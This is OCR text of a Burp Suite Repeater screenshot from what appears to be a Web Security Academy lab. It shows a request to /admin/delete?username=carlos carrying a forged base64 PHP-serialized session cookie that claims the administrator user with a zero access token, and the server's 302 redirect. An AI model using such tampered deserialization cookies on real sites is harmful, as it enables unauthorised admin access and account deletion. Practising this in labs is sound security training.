 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × +
Send Cancel < > Follow redirection Target: https://0a8c00bd045ba28283716541002500fc.web-security-academ... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8c00bd045ba28283716541002500fc.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3N
fdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0a8c00bd045ba28283716541002500fc.web-security-academy.net/my-account?id=wie
ner
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector